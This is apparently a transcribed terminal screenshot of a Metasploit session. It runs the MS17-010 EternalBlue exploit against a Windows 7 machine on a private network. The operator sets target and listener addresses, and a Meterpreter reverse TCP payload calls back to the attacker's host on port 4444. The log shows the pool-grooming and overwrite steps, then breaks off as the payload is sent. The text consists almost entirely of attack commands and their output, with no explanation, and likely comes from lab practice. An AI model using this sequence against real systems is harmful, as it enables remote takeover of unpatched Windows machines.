 Mar 26 17:20
capsule@capsule:~/metasploit-framework
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.18.208
rhost => 192.168.18.208
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.18.222
lhost => 192.168.18.222
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.18.222:4444
[*] 192.168.18.208:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.18.208:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professi
onal 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.18.208:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.18.208:445 - The target is vulnerable.
[*] 192.168.18.208:445 - Connecting to target for exploitation.
[+] 192.168.18.208:445 - Connection established for exploitation.
[+] 192.168.18.208:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.18.208:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.18.208:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  W
indows 7 Profes
[*] 192.168.18.208:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  s
ional 7601 Serv
[*] 192.168.18.208:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    i
ce Pack 1
[+] 192.168.18.208:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.18.208:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.18.208:445 - Sending all but last fragment of exploit packet
[*] 192.168.18.208:445 - Starting non-paged pool grooming
[+] 192.168.18.208:445 - Sending SMBv2 buffers
[+] 192.168.18.208:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 192.168.18.208:445 - Sending final SMBv2 buffers.
[*] 192.168.18.208:445 - Sending last fragment of exploit packet!
[*] 192.168.18.208:445 - Receiving response from exploit packet
[+] 192.168.18.208:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.18.208:445 - Sending egg to corrupted connection.